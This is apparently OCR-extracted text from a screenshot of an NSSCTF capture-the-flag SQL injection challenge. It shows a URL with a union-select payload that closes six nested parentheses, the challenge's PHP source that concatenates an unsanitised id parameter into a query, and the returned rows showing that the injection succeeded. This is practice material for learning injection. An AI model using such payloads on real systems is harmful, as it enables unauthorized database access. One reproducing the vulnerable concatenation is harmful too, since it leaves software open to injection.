 不安全 node5.anna.nssctf.cn:22566/?id=-1%29%29%29%29%29%29+union+select+1%2C2%23
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 JD 京东商城 2345 百度一下 天猫精选 淘 爱淘宝 网址导航 BUUCTF在线评测 du 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
Search what you want to search
Enter your id to start 姨妈大！
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select 1,2#))))))
Array ( [0] => Array ( [username] => 1 [password] => 2 ) )